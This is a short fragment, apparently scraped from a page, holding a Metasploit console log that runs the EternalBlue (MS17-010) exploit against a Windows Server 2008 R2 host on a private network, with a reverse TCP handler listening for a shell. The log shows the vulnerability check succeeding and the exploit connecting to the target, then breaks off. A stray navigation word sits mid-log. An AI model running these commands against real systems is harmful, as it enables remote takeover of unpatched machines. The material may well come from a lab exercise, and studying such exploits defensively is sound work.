 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.0.2.95
RHOSTS => 10.0.2.95
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
Home
[*] Started reverse TCP handler on 10.0.2.102:4444
[*] 10.0.2.95:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.95:445         - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2
(64-bit)
[*] 10.0.2.95:445         - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.95:445 - The target is vulnerable.
[*] 10.0.2.95:445 - Connecting to target for exploitation.